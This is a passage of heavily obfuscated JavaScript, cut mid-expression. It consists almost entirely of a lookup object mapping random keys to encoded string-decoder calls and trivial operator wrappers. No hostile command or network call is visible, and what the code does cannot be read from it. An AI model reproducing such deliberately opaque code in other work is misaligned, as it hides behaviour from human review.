_0x143cbf(_0x2f6185);},'XEFWz':_0x537601(0x396)+_0x537601(0x1759),'JOOwl':_0x537601(0x396)+_0x537601(0x178e),'OfTWJ':_0x537601(0x3d1)+_0x537601(0xb21),'YNYcF':_0x537601(0x223)+_0x537601(0xa74)+_0x537601(0x851),'OzcbB':_0x537601(0x90a)+_0x537601(0x29b)+_0x537601(0x851),'VIoQF':_0x537601(0xa69)+_0x537601(0x1240),'XWWZY':_0x537601(0xfa3),'GQrqM':_0x537601(0xa0b)+_0x537601(0x743),'pYaXd':_0x537601(0x75b)+_0x537601(0x1106),'KyEQc':_0x537601(0x75b)+_0x537601(0x483)+_0x537601(0x95c),'eZzKl':_0x537601(0x75b)+_0x537601(0x17f3)+_0x537601(0x2cd),'vLJdK':_0x537601(0x1770)+_0x537601(0x18f8)+_0x537601(0x629),'JkmoX':_0x537601(0x385),'HfbmK':_0x537601(0x10af)+_0x537601(0x18e3),'NErqw':_0x537601(0x48b)+_0x537601(0x8aa)+_0x537601(0x384),'lVNKy':_0x537601(0x45a),'jCpSi':_0x537601(0xcc9)+_0x537601(0x1557),'LHHJD':_0x537601(0x12dc)+_0x537601(0x121c)+'r=','mMAer':_0x537601(0xccb)+'r=','ItHTp':_0x537601(0x139e)+_0x537601(0xf08),'HWABn':_0x537601(0x17df)+_0x537601(0xb41),'gOaUC':_0x537601(0x761)+_0x537601(0xae6),'PhMMg':_0x537601(0x139e)+_0x537601(0xc88),'ZMTjm':_0x537601(0x1211)+_0x537601(0x1793),'MPBJn':_0x537601(0x15d6)+_0x537601(0xbfd)+_0x537601(0x16dd),'hhbRa':_0x537601(0xf80)+_0x537601(0x173f),'CtAGB':_0x537601(0xbbd)+_0x537601(0x18e2)+_0x537601(0x6a8),'PrYlc':_0x537601(0x84a),'gbHWN':_0x537601(0x12e5)+'=','BEOqD':_0x537601(0x12e5)+_0x537601(0x16a0)+_0x537601(0x18a5),'VvnCQ':_0x537601(0x5d0),'jzrZM':_0x537601(0x11c9)+_0x537601(0x1218),'FYfsr':_0x537601(0xb6f)+_0x537601(0x964),'ePcff':_0x537601(0x10a6)+_0x537601(0x3b1),'rpnaH':_0x537601(0x1276)+_0x537601(0xa3c),'rXKAN':_0x537601(0xadc)+_0x537601(0x11e8),'qxzFe':_0x537601(0x1150)+_0x537601(0xf08),'XMIWy':_0x537601(0x81f)+_0x537601(0x688),'PAiTP':_0x537601(0x92c)+'w=','LSqkY':_0x537601(0xd41)+_0x537601(0x857),'MOTKE':_0x537601(0x12aa)+_0x537601(0x750),'YfJqO':_0x537601(0xbc1)+_0x537601(0x1ff),'jXsFk':_0x537601(0x67e)+_0x537601(0xdd0),'USorx':_0x537601(0x16b4)+_0x537601(0x539),'aBrTP':_0x537601(0xbcd)+_0x537601(0x75d)+_0x537601(0x416),'SUGVK':_0x537601(0xee0),'MGTQS':_0x537601(0xc83)+_0x537601(0x416),'mcSEH':_0x537601(0xb18)+'=','TWtxx':_0x537601(0x11e0)+_0x537601(0x13ce),'XFlCd':_0x537601(0xd05)+_0x537601(0x857),'zbXxo':_0x537601(0x142d)+_0x537601(0x13ce),'myhZK':_0x537601(0x118c)+_0x537601(0x1562),'gYQUs':_0x537601(0x118c)+_0x537601(0x15de)+_0x537601(0x82c),'EWVXO':_0x537601(0x11e0)+_0x537601(0x524),'ZRBtQ':_0x537601(0x11e0)+_0x537601(0x1863),'bzVYi':_0x537601(0x11e0)+_0x537601(0x999)+_0x537601(0x6be),'FVQfh':_0x537601(0x11e0)+_0x537601(0x7f7)+'e=','uvscd':_0x537601(0x3e9)+_0x537601(0x9b9),'twiVQ':_0x537601(0xfab)+_0x537601(0x4a0),'KeCpc':_0x537601(0xa77)+'a=','agZJv':_0x537601(0x18ad),'GhnTQ':_0x537601(0x3ac)+_0x537601(0xae5),'RiWUW':_0x537601(0x196c),'RZgCZ':_0x537601(0x18ca)+_0x537601(0x475),'VqHiR':_0x537601(0xb83)+_0x537601(0x5f9),'LqKtP':_0x537601(0xee8)+'=','efNjX':_0x537601(0x10fb)+_0x537601(0x13bb),'ENarW':_0x537601(0x10fb)+'W=','tyvLt':_0x537601(0x10fb)+'H=','yIPja':_0x537601(0xa1c)+_0x537601(0xb35),'pXACW':_0x537601(0xe5b)+_0x537601(0x17d0)+'s=','ApJFh':_0x537601(0x108d)+_0x537601(0x6e1),'aTCNr':_0x537601(0x108d)+_0x537601(0x1695)+_0x537601(0x879),'CgIlB':_0x537601(0x108d)+_0x537601(0xb4c)+_0x537601(0xb72),'yrwFc':_0x537601(0x130a)+_0x537601(0x1f7),'WxpEj':_0x537601(0x9ba)+_0x537601(0x1627)+_0x537601(0x9b9),'IBDKI':_0x537601(0x861)+_0x537601(0x142b)+_0x537601(0x9b9),'DPMgS':_0x537601(0x14e3)+_0x537601(0x1358),'cUoLb':_0x537601(0x14bd)+_0x537601(0xc8a),'OgVuv':_0x537601(0x4ea)+_0x537601(0x7ff)+'=','uphhr':_0x537601(0xdba)+_0x537601(0x132f)+_0x537601(0x2ab),'YUwsg':_0x537601(0x127c)+_0x537601(0x15d1)+_0x537601(0x2ab),'WUaDs':_0x537601(0x127c)+_0x537601(0x137f)+_0x537601(0x2ab),'bNYnH':_0x537601(0x550)+_0x537601(0xbaa)+'=','OXpAy':_0x537601(0x18b4)+_0x537601(0x418),'lwwpA':_0x537601(0x110e)+_0x537601(0xd62)+_0x537601(0x9b9),'EMhfz':_0x537601(0x1878)+_0x537601(0xd62)+_0x537601(0x9b9),'GabbD':_0x537601(0x181c)+_0x537601(0x1358),'TsSrH':_0x537601(0x4ba)+_0x537601(0x7ff)+'=','nhVRl':_0x537601(0xc83)+_0x537601(0xa92)+_0x537601(0x18c5),'fOCnA':_0x537601(0x17ac)+_0x537601(0x919)+_0x537601(0x1358),'RPVOb':_0x537601(0xb49)+_0x537601(0x1358),'VDVGe':_0x537601(0x118c)+_0x537601(0x125c)+_0x537601(0x18c5),'pVeLV':_0x537601(0x118c)+_0x537601(0xd78)+_0x537601(0x1358),'riNMR':_0x537601(0x16fc)+_0x537601(0xc8a),'CYmyd':_0x537601(0x1967)+_0x537601(0xc8a),'zWiBq':_0x537601(0x643)+_0x537601(0x2ab),'DkkHt':_0x537601(0x12aa)+_0x537601(0x1947)+_0x537601(0x8cf),'BsRfh':_0x537601(0xbc1)+_0x537601(0xcdc)+_0x537601(0xcc3),'IaxyY':_0x537601(0x48b)+_0x537601(0x134c)+_0x537601(0x1358),'LDgtE':_0x537601(0x48b)+_0x537601(0x9e8)+_0x537601(0x1358),'DmMgd':_0x537601(0x1769)+_0x537601(0x16f9)+_0x537601(0x9b9),'dZZuE':_0x537601(0x2f4)+_0x537601(0x2e9)+'t=','jHbSq':_0x537601(0xdcb)+_0x537601(0x16f9)+_0x537601(0x9b9),'IaRiv':_0x537601(0x1182)+_0x537601(0x1358),'RGCms':_0x537601(0x14c9)+_0x537601(0xc8a),'mMnxH':_0x537601(0x18f1)+_0x537601(0x1358),'Yguqa':_0x537601(0x17da)+_0x537601(0x16f9)+_0x537601(0x9b9),'VMIGb':_0x537601(0x707)+_0x537601(0xe65)+_0x537601(0xbcf),'Vhuzk':_0x537601(0x707)+_0x537601(0x848)+_0x537601(0x18c5),'QKCzx':_0x537601(0x782)+_0x537601(0x7ff)+'=','OoXjJ':_0x537601(0x11c9)+_0x537601(0x1f6)+'t=','JgiFJ':_0x537601(0x1052)+_0x537601(0x13fc),'uAQAU':_0x537601(0x1052)+_0x537601(0x667),'JhQaS':_0x537601(0x1052)+_0x537601(0x17d8),'AvRVt':_0x537601(0x6d5),'SrGaI':_0x537601(0x921)+'=','OCbxN':_0x537601(0x1437)+_0x537601(0x6b4),'ujRsP':_0x537601(0x158b)+_0x537601(0x801),'nwQIX':_0x537601(0x158b)+_0x537601(0xf3c)+_0x537601(0x889),'cZlOZ':function(_0x55a700,_0x35dc5a){return _0x55a700(_0x35dc5a);},'BWNTr':_0x537601(0x9a5)+_0x537601(0x1742),'zXImj':_0x537601(0x16ec)+'=','esARz':_0x537601(0xb0b),'ayaUQ':_0x537601(0xbdb)+'=','eWpht':_0x537601(0x2d3),'aXlmR':_0x537601(0x4f7),'BAZyk':_0x537601(0x3ea),'xUSmk':_0x537601(0xac9),'rfbGA':_0x537601(0x2a4)+_0x537601(0x18a9)+'=','ybOCp':_0x537601(0xfd9),'NMfDD':_0x537601(0x18f7)+'r=','UBnZH':_0x537601(0x1469)+'=','HHrvM':_0x537601(0x1203)+_0x537601(0x584),'UbijM':_0x537601(0x1362)+_0x537601(0xc32),'yvxcW':_0x537601(0xeb7)+_0x537601(0x646),'BrsjF':_0x537601(0xfd0)+'=','EZnpI':_0x537601(0xfd0)+_0x537601(0x1854)+_0x537601(0x856),'bEIfJ':_0x537601(0x11a7)+_0x537601(0x584),'oFHSF':_0x537601(0x1859)+_0x537601(0xc32),'FrjkK':_0x537601(0x1113)+_0x537601(0x646),'fRvBH':_0x537601(0xd61)+'D=','scmpd':_0x537601(0x14b6)+_0x537601(0x9ff),'vCCOe':_0x537601(0x11d8)+_0x537601(0xab2),'jpaCX':_0x537601(0x46e)+_0x537601(0x1119),'xeXpF':_0x537601(0x17d4),'bRbdH':_0x537601(0x8f1)+_0x537601(0x857),'GBRLu':_0x537601(0x14cc)+_0x537601(0x6cb),'YmKcn':_0x537601(0xc58)+_0x537601(0x184e),'HGoqu':_0x537601(0xe6d)+_0x537601(0x576),'inIwS':_0x537601(0xfbe)+_0x537601(0xff4),'ziVLZ':_0x537601(0x3b3),'EHGFO':_0x537601(0x9d0),'FduZW':function(_0x39fc82,_0x221ae8){return _0x39fc82<=_0x221ae8;},'PdhlO':_0x537601(0xb68)+_0x537601(0xfcc)+_0x537601(0x82d)+_0x537601(0x2f2)+_0x537601(0x7ac)+_0x537601(0x2aa)+_0x537601(0x134e)+_0x537601(0x797)+'26','lUczx':function(_0x4b6205,_0x27683a){return _0x4b6205+_0x27683a;},'mwYmE':function(_0x10a2fc,_0x4dcd20){return _0x10a2fc+_0x4dcd20;},'QnBmx':function(_0x2e4138,_0x3c260b){return _0x2e4138+_0x3c260b;},'OMSod':function(_0x5adba6,_0x13ad35){return _0x5adba6+_0x13ad35;},'aWJZZ':function(_0x427c39,_0x53fcb0){return _0x427c39+_0x53fcb0;},'mHxqa':function(_0x168531,_0x511a7f){return _0x168531+_0x511a7f;},'PSclJ':function(_0x2815eb,_0x51903a){return _0x2815eb+_0x51903a;},'sisre':function(_0x3f9994,_0x1bdd8a){return _0x3f9994+_0x1bdd8a;},'PyxmW':function(_0x4e6b15,_0x160d9e){return _0x4e6b15+_0x160d9e;},'AlWKS':function(_0x3b276a,_0x1f6843){return _0x3b276a+_0x1f6843;},'AteTr':function(_0x50bb93,_0x379e30){return _0x50bb93+_0x379e30;},'ljGLD':function(_0x3ba60d,_0x5dba12){return _0x3ba60d+_0x5dba12;},'AnMIO':function(_0x4e090b,_0x58c7be){return _0x4e090b+_0x58c7be;},'jGsSb':function(_0x447bd5,_0x9a116d){return _0x447bd5+_0x9a116d;},'lIDCy':function(_0x190808,_0x47fa92){return _0x190808+_0x47fa92;},'cTWrv':function(_0x4720ce,_0x4fb036){return _0x4720ce+_0x4fb036;},'bYief':function(_0x4a1877,_0x33398c){return _0x4a1877+_0x33398c;},'Sxxqb':function(_0x17944a,_0x37769f){return _0x17944a+_0x37769f;},'GRzoC':function(_0x1aae63,_0x4d81f6){return _0x1aae63+_0x4d81f6;},'WxcFb':function(_0xc6994,_0x48fb66){return _0xc6994+_0x48fb66;},'pvhFA':function(_0x5daab3,_0x16e273){return _0x5daab3+_0x16e273;},'RMCoI':function(_0x48dcfd,_0x33f724){return _0x48dcfd+_0x33f724;},'SVQNs':function(_0x379e9c,_0x227a8b){return _0x379e9c+_0x227a8b;},'XBDON':function(_0x38b636,_0x1533e2){return _0x38b636+_0x1533e2;},'QVvrj':function(_0x58f747,_0x413d0c){return _0x58f747+_0x413d0c;},'hRUeS':function(_0x417f6e,_0x49f9e5){return _0x417f6e+_0x49f9e5;},'HcLyr':function(_0x3ef482,_0x57899e){return _0x3ef482+_0x57899e;},'vBoMH':function(_0x222ccb,_0x40c107){return _0x222ccb+_0x40c107;},'QvHkV':function(_0x268ebc,_0x3fa6ed){return _0x268ebc+_0x3fa6ed;},'jKDnH':function(_0x4ad1bb,_0x3106ff){return _0x4ad1bb+_0x3106ff;},'ooJBV':function(_0x2b78ee,_0x9e79f3){return _0x2b78ee+_0x9e79f3;},'fmmIa':function(_0x2f5877,_0x1c60fd){return _0x2f5877+_0x1c60fd;},'GjXuA':_0x537601(0x17b3)+_0x537601(0x5be),'ZNzWP':function(_0x56bda7,_0x16f9c9){return _0x56bda7==_0x16f9c9;},'dTPdN':function(_0xce03a2,_0x4bc732){return _0xce03a2(_0x4bc732);},'ebvaR':_0x537601(0x1602)+_0x537601(0x4ec),'XatGC':_0x537601(0xba1)+_0x537601(0x1965),'FpgHF':_0x537601(0xba1)+_0x537601(0x52c),'CIZis':_0x537601(0x1456),'cOIKU':function(_0x21b323,_0x4130de){return _0x21b323==_0x4130de;},'nljvR':_0x537601(0xf36)+'5','EsaRN':function(_0x19cf9a,_0xcbc516){return _0x19cf9a==_0xcbc516;},'GPblC':_0x537601(0x12c8)+_0x537601(0x1046)+_0x537601(0x17c4)+_0x537601(0xef3),'uPRLj':function(_0x495d36,_0x7d14c1){return _0x495d36==_0x7d14c1;},'deooq':function(_0x82b174,_0x4a9de5){return _0x82b174==_0x4a9de5;},'YVhkK':function(_0x491820,_0x58e8a2){return _0x491820==_0x58e8a2;},'bVHJQ':function(_0x480fdc,_0x4f5e23){return _0x480fdc==_0x4f5e23;},'CONvk':function(_0xdc9b21,_0x21d83b){return _0xdc9b21==_0x21d83b;},'UhRDq':function(_0x8c04ae,_0x1d3e34){return _0x8c04ae!=_0x1d3e34;},'ruKTB':function(_0x5e5029,_0x72949b){return _0x5e5029(_0x72949b);},'krAOD':_0x537601(0x18eb)+_0x537601(0x152c)+_0x537601(0xe5e)+_0x537601(0x1810),'DJZnd':function(_0x4428d6,_0x542598){return _0x4428d6!=_0x542598;},'Xndad':_0x537601(0x1875)+'1','HUfMw':function(_0x9faf09,_0xb3dd8f){return _0x9faf09==_0xb3dd8f;},'dkWEi':function(_0x1976d9,_0x141357){return _0x1976d9>_0x141357;},'YLNeC':function(_0x553adb,_0x1f759e){return _0x553adb==_0x1f759e;},'dXtRl':function(_0x1f47bf,_0x5f5514){return _0x1f47bf(_0x5f5514);},'NxXMp':_0x537601(0x5c5)+_0x537601(0x853)+_0x537601(0xa58),'kuYlV':function(_0x307ae8,_0x250565){return _0x307ae8+_0x250565;},'XxZQX':function(_0xcdfb73,_0x48338a){return _0xcdfb73+_0x48338a;},'hBAMZ':function(_0x4f6be7,_0x1cfed6){return _0x4f6be7==_0x1cfed6;},'khzNj':_0x537601(0x1331)+_0x537601(0x167e)+_0x537601(0xd24)+_0x537601(0x2f6),'pPbQQ':function(_0x181b45,_0xae61a9){return _0x181b45(_0xae61a9);},'AWZRT':function(_0x2afe2c,_0x33240b){return _0x2afe2c(_0x33240b);},'Usmsf':function(_0x17b3ba,_0x2270fa){return _0x17b3ba==_0x2270fa;},'KrkFs':_0x537601(0x1e0)+_0x537601(0xbbc),'XztCL':_0x537601(0xab6)+_0x537601(0xbbc),'gbRnM':_0x537601(0x1413)+_0x537601(0x63a),'jiicW':function(_0x11a6a2,_0x33591b){return _0x11a6a2(_0x33591b);},'xCtWx':_0x537601(0x129c)+_0x537601(0x16ff),'rjbjm':_0x537601(0x3d7)+_0x537601(0x1092),'tLkJJ':_0x537601(0x3d7)+_0x537601(0x6c5),'MqihU':function(_0x357973,_0x352990){return _0x357973==_0x352990;},'KiqoM':function(_0x506c1d,_0x29ee5b){return _0x506c1d==_0x29ee5b;},'fjFeE':function(_0x222787,_0x2d5c92){return _0x222787!=_0x2d5c92;},'CIZep':_0x537601(0x192e)+_0x537601(0x10ae),'WUkGH':_0x537601(0x17a6),'LCMtN':function(_0x2bb8d1,_0x974ca0){return _0x2bb8d1==_0x974ca0;},'QmZDl':function(_0xf313ae,_0x4b0f66){return _0xf313ae==_0x4b0f66;},'bUEQd':function(_0x3e0529,_0x5731ef){return _0x3e0529==_0x5731ef;},'UMdFr':function(_0x35b3e3,_0x50d524){return _0x35b3e3==_0x50d524;},'hjPkb':function(_0x56ddd2,_0xdc9941){return _0x56ddd2==_0xdc9941;},'xYZEC':function(_0x92ff6c,_0x1a88bb){return _0x92ff6c==_0x1a88bb;},'ybxmz':_0x537601(0x14fc),'iPHmQ':function(_0x2fbabc,_0x12e688){return _0x2fbabc==_0x12e688;},'NSbeL':_0x537601(0xb73),'URrnk':function(_0x1eb840,_0x3ceba3){return _0x1eb840===_0x3ceba3;},'iqmFf':_0x537601(0x4e6)+'2','Gxjxm':_0x537601(0x184f),'qtjuu':function(_0x4e1323,_0x67b4ac){return _0x4e1323==_0x67b4ac;},'FSqzF':function(_0x176e4f,_0xb91f72){return _0x176e4f(_0xb91f72);},'OgOXQ':_0x537601(0xa63)+'3','mQCka':function(_0x2f8adc,_0x15e043){return _0x2f8adc==_0x15e043;},'tFvqz':function(_0x4f1ecc,_0x4a2d76){return _0x4f1ecc==_0x4a2d76;},'gtrgg':function(_0x3a0cc2,_0x42b1c0){return _0x3a0cc2==_0x42b1c0;},'UBBxz':_0x537601(0x7e4)+_0x537601(0x12f8),'DlVyt':_0x537601(0x1892)+'or','efIsQ':function(_0x32e3cc,_0x18db3a){return _0x32e3cc==_0x18db3a;},'OKOAe':function(_0x550648,_0x569181){return _0x550648==_0x569181;},'kBmda':function(_0x464129,_0x40a938){return _0x464129!=_0x40a938;},'GpBqf':function(_0x2cba15,_0x4d5d15){return _0x2cba15-_0x4d5d15;},'uCFXG':_0x537601(0x148a),'JJvJF':function(_0xb17c84,_0x10f317){return _0xb17c84(_0x10f317);},'mbgwM':_0x537601(0x733),'zHYme':function(_0x5dda9a,_0x15bd27){return _0x5dda9a(_0x15bd27);},'eGFgr':_0x537601(0x5c5)+_0x537601(0x21f)+_0x537601(0x364),'uUUOo':_0x537601(0x903)+_0x537601(0x1070),'crXeE':_0x537601(0x5c5)+_0x537601(0x1693)+_0x537601(0x4a9)+'p','tpWMG':_0x537601(0x1938),'DOqRT':function(_0x429739,_0x597eaa){return _0x429739(_0x597eaa);},'kbsUi':function(_0x4292e6,_0x2a1cc8){return _0x4292e6==_0x2a1cc8;},'PiYCz':function(_0x5b811a,_0x300392){return _0x5b811a(_0x300392);},'XpzhP':function(_0x518291,_0x5790ea){return _0x518291(_0x5790ea);},'RqBqo':_0x537601(0x907),'ANdUH':function(_0xcf15b7,_0x2a900a){return _0xcf15b7(_0x2a900a);},'GSxjB':function(_0x39197e,_0x9a455c){return _0x39197e(_0x9a455c);},'YfTgm':_0x537601(0x5bd)+_0x537601(0x1838),'XBqkM':_0x537601(0xdaf)+_0x537601(0x1072)+_0x537601(0xf91),'jzOsv':_0x537601(0x140e)+_0x537601(0x1741)+_0x537601(0x1402),'NKoeE':_0x537601(0x5c5)+_0x537601(0x10cd),'UXJtj':_0x537601(0x112c)+_0x537601(0xdab),'OWuxR':function(_0x316982,_0x25485a){return _0x316982(_0x25485a);},'JCKtW':_0x537601(0x5bd)+_0x537601(0xa20),'llqZe':_0x537601(0xdaf)+_0x537601(0x242)+_0x537601(0x92b),'kvAZY':function(_0xa3b9bc,_0x5a3128){return _0xa3b9bc(_0x5a3128);},'nftJX':function(_0x4cf158,_0x1c5bdd){return _0x4cf158(_0x1c5bdd);},'ZhINa':_0x537601(0x5c5)+_0x537601(0x1336)+_0x537601(0xd85),'PlcZo':function(_0x5e7013,_0x96617e){return _0x5e7013(_0x96617e);},'cMgCr':function(_0x317665,_0x4581e7){return _0x317665(_0x4581e7);},'lNzDA':_0x537601(0x5bd)+_0x537601(0x10b1),'WBwBB':_0x537601(0xdaf)+_0x537601(0x221),'AkQOz':function(_0x52d40b,_0x5c3961){return _0x52d40b<_0x5c3961;},'MXMXv':function(_0x2e9560,_0x106d59){return _0x2e9560==_0x106d59;},'hUUio':_0x537601(0x962),'zDRge':_0x537601(0xf7e),'jXygJ':function(_0x1312d9,_0xc2def5){return _0x1312d9(_0xc2def5);},'mZeIb':function(_0x4a14c7,_0x55bfec){return _0x4a14c7(_0x55bfec);},'DapfC':function(_0xc53e67,_0x4f7564){return _0xc53e67<_0x4f7564;},'QuyRw':_0x537601(0xae3),'Byjed':function(_0x7b3a90,_0x492976){return _0x7b3a90(_0x492976);},'zuDyk':function(_0x4fb6d1,_0x26ff0a){return _0x4fb6d1(_0x26ff0a);},'DgfmP':_0x537601(0xf14),'JSJRZ':_0x537601(0x15c2)+'2','MOzqk':_0x537601(0x594)+'4','cQADD':function(_0x201395,_0x85f757){return _0x201395(_0x85f757);},'fQfOQ':function(_0x5a358a,_0x47b204){return _0x5a358a(_0x47b204);},'yVNla':_0x537601(0x1434)+_0x537601(0x12fe)+_0x537601(0x3ce)+_0x537601(0x5a6),'jgIQt':_0x537601(0x1087)+_0x537601(0x2bd)+_0x537601(0x36f)+_0x537601(0xe2b)+_0x537601(0xc74)+_0x537601(0x15b0)+_0x537601(0xe3f)+_0x537601(0x16a8)+_0x537601(0xe80)+_0x537601(0x1663),'QfQmw':function(_0x3dd8b2,_0x330bc4){return _0x3dd8b2<_0x330bc4;},'OKqgM':function(_0x2873ab,_0x40a2be){return _0x2873ab<_0x40a2be;},'kHvyL':function(_0x3a818c,_0x87c14f){return _0x3a818c==_0x87c14f;},'UrrAz':function(_0x5763f8,_0xc0db91){return _0x5763f8(_0xc0db91);},'KhxVF':function(_0x4aad05,_0x1795da){return _0x4aad05<_0x1795da;},'YzgIE':function(_0x22434c,_0x31634e){return _0x22434c==_0x31634e;},'jYlGC':_0x537601(0x2d4)+_0x537601(0x996)+_0x537601(0x28f)+_0x537601(0xa1b)+_0x537601(0x18ea)+'20','XkepS':function(_0x4baa98,_0x5559e4){return _0x4baa98(_0x5559e4);},'gNodh':function(_0x4a97aa,_0x1335eb){return _0x4a97aa==_0x1335eb;},'HjbaT':_0x537601(0x844),'DkcEn':function(_0x36b1cd,_0x569642){return _0x36b1cd!==_0x569642;},'gARyc':function(_0x4df721,_0x1d5de2){return _0x4df721!==_0x1d5de2;},'AKRsc':function(_0x1f28ed,_0x402120){return _0x1f28ed>=_0x402120;},'jKWVd':_0x537601(0x1079)+_0x537601(0x730)+'et','ctlAN':function(_0x3a6742,_0x461d6f){return _0x3a6742==_0x461d6f;},'vUsjo':function(_0x3b75c7,_0x3f8674){return _0x3b75c7==_0x3f8674;},'XBOtX':_0x537601(0x14d3)+_0x537601(0xff0),'CFwuz':function(_0x11bc22,_0x244f3c){return _0x11bc22==_0x244f3c;},'EBHlC':function(_0x14de81,_0x5eeba0){return _0x14de81==_0x5eeba0;},'loVWY':_0x537601(0x35d)+'2','ycdZZ':function(_0x108771,_0x589036){return _0x108771(_0x589036);},'YrxHw':function(_0x5d2bff,_0x338437){return _0x5d2bff(_0x338437);},'pRqUH':_0x537601(0xeae),'cZLZP':function(_0x2fc335,_0x2ba827){return _0x2fc335(_0x2ba827);},'izHpd':_0x537601(0xbd3),'yGQWF':function(_0x301033,_0x2a9bba){return _0x301033(_0x2a9bba);},'NcKOK':function(_0x285133,_0x28afb8){return _0x285133(_0x28afb8);},'mmfcf':_0x537601(0x12ce)+_0x537601(0x410)+'er','ewQku':function(_0x420896,_0x259619){return _0x420896==_0x259619;},'LgFom':_0x537601(0x1386),'AkDCu':_0x537601(0xdaf)+_0x537601(0x834),'ozjXz':_0x537601(0xc36),'LlgLf':_0x537601(0xdaf)+_0x537601(0x1668),'kFBIO':_0x537601(0x18ed),'VvKDn':_0x537601(0xdaf)+_0x537601(0x1159),'XjwiX':_0x537601(0x9f5),'UbhCx':_0x537601(0xdaf)+_0x537601(0x1567),'UNTOg':_0x537601(0xa38),'oNXjs':_0x537601(0xdaf)+_0x537601(0xa98),'kQZKc':_0x537601(0x9d4),'zFTMU':_0x537601(0xdaf)+_0x537601(0xe9f),'xWlhn':_0x537601(0x11f8),'yIbeB':function(_0x300872,_0x236c1f){return _0x300872(_0x236c1f);},'YREBd':function(_0x125767,_0x3c0611){return _0x125767/_0x3c0611;},'qUNQH':function(_0x2172c1,_0x313966){return _0x2172c1(_0x313966);},'vAsmt':_0x537601(0x12ce)+_0x537601(0x410)+_0x537601(0x62e),'UCoJT':_0x537601(0x762)+_0x537601(0x141c)+_0x537601(0x93a)+_0x537601(0x1901)+_0x537601(0x13aa),'FuFVh':function(_0x104e1e,_0x4a7c69){return _0x104e1e(_0x4a7c69);},'dRSRd':function(_0x3a20fe,_0xe03468){return _0x3a20fe(_0xe03468);},'WavyK':_0x537601(0x1331)+_0x537601(0x73c)+_0x537601(0xd85),'jYHZr':function(_0x4bc577,_0x936581){return _0x4bc577(_0x936581);},'pLDmE':_0x537601(0x1331)+_0x537601(0x432)+'tn','GyeVo':_0x537601(0x3d7)+_0x537601(0x3e7),'lylGY':function(_0x5d1aee,_0x3e272e){return _0x5d1aee(_0x3e272e);},'xgthK':_0x537601(0x1331)+_0x537601(0x432)+_0x537601(0xf70),'kwjFO':_0x537601(0x1331)+_0x537601(0x29f)+'nt','zYfCu':_0x537601(0x1331)+_0x537601(0xa42),'UTJyo':_0x537601(0x10e4),'jDPGv':_0x537601(0xa71)+_0x537601(0x176c)+_0x537601(0x11a1),'POteK':_0x537601(0x12ce)+_0x537601(0x410)+_0x537601(0x1637),'pUdlm':_0x537601(0x1331)+_0x537601(0x17f8)+_0x537601(0x10fd),'hOVqv':function(_0x41dab9,_0x19787b){return _0x41dab9(_0x19787b);},'MQGfP':_0x537601(0x1331)+_0x537601(0xa42)+_0x537601(0xd3c),'ONGqv':_0x537601(0x1331)+_0x537601(0x73c)+_0x537601(0x9d6),'kqvKj':function(_0xdd04c2,_0x5ab7cd){return _0xdd04c2(_0x5ab7cd);},'frxBd':_0x537601(0x18c9)+'>','NJPvk':_0x537601(0x14ed)+_0x537601(0xb01),'IddQr':function(_0x4fe153,_0x376a10){return _0x4fe153+_0x376a10;},'oWibj':function(_0xc0cf6c,_0x28c7f1){return _0xc0cf6c(_0x28c7f1);},'KldcX':_0x537601(0x68e)+_0x537601(0x1307)+'r','oXZul':function(_0x531f27,_0x1195ee){return _0x531f27(_0x1195ee);},'FpdKg':_0x537601(0x5c5)+_0x537601(0x4a7)+_0x537601(0x12df),'svyOE':_0x537601(0x68e)+_0x537601(0x434)+_0x537601(0x10ce),'sdSrD':function(_0x46174a,_0x45f696){return _0x46174a(_0x45f696);},'wFtKE':_0x537601(0xf3f)+_0x537601(0x106d)+_0x537601(0x1258)+_0x537601(0x815)+_0x537601(0xe09),'SIDVt':function(_0xcca61e,_0x2e8bd1){return _0xcca61e(_0x2e8bd1);},'PupQp':_0x537601(0x5c5)+_0x537601(0xe84)+_0x537601(0xaef),'StPFC':_0x537601(0xbda)+_0x537601(0x49d),'jdzZy':_0x537601(0x1939)+_0x537601(0x1100),'iOgrt':_0x537601(0x3f4),'eHziS':_0x537601(0x11d9),'JBrKo':function(_0x13a80e,_0x2ca0f1){return _0x13a80e==_0x2ca0f1;},'LjwJz':function(_0x1300f8,_0x102799){return _0x1300f8-_0x102799;},'UEWyU':function(_0x2a96cb,_0x2ea28c){return _0x2a96cb>_0x2ea28c;},'dRHoM':function(_0x2630b5,_0x331a6e){return _0x2630b5+_0x331a6e;},'iTsnG':function(_0x31626d,_0x49290e){return _0x31626d==_0x49290e;},'ccRzM':function(_0x1fc1e4,_0x58464b){return _0x1fc1e4==_0x58464b;},'jfwhP':function(_0x45f111,_0xa69e6){return _0x45f111==_0xa69e6;},'Dizbs':function(_0x2c0b04,_0x8763e8){return _0x2c0b04==_0x8763e8;},'iaApq':_0x537601(0x1896),'BtyGT':_0x537601(0xb10),'uhaHd':_0x537601(0x1227),'HsxhT':_0x537601(0x2b0)+_0x537601(0x42f),'psFDT':_0x537601(0x186b),'Jkkdq':function(_0x1ca1ff,_0x53edee){return _0x1ca1ff==_0x53edee;},'nFnIs':_0x537601(0x4c4),'MQofc':_0x537601(0x180d),'vqDkL':function(_0x3e61f4,_0x45205d){return _0x3e61f4==_0x45205d;},'CBXvg':function(_0xdb0794,_0x301b62){return _0xdb0794(_0x301b62);},'JcPWm':_0x537601(0xd01)+_0x537601(0x9d9)+_0x537601(0x131f),'wuICa':_0x537601(0x353),'pNTeb':function(_0xa0b21b,_0x30fd4a){return _0xa0b21b!=_0x30fd4a;},'QLioR':function(_0x1143c8,_0x56d0bc){return _0x1143c8>_0x56d0bc;},'ouxYb':function(_0x5f17f4,_0x48050b){return _0x5f17f4!=_0x48050b;},'eAsAU':function(_0x13275a,_0x1c50cc){return _0x13275a!=_0x1c50cc;},'QxEzk':_0x537601(0xe39)+_0x537601(0x3dd)+_0x537601(0xf74),'jZkdY':function(_0x33cc44,_0x58eabe){return _0x33cc44==_0x58eabe;},'BOLSJ':function(_0x390913,_0x5b6b5a){return _0x390913!=_0x5b6b5a;},'Myiaq':_0x537601(0x1364)+_0x537601(0x119f)+_0x537601(0xf04)+_0x537601(0x12ea),'asyxg':function(_0x10a231,_0x5bf822){return _0x10a231(_0x5bf822);},'DbzKS':function(_0x30894a,_0x3586d5){return _0x30894a-_0x3586d5;},'QubPh':function(_0x5b20fb,_0x4e9002){return _0x5b20fb+_0x4e9002;},'WttRz':function(_0x31ad05,_0x140934){return _0x31ad05==_0x140934;},'oqGrZ':function(_0x20029b,_0x51ead0,_0x59860b){return _0x20029b(_0x51ead0,_0x59860b);},'dupzX':_0x537601(0x12c9),'qbblX':function(_0x4460d4,_0x1ee9ee){return 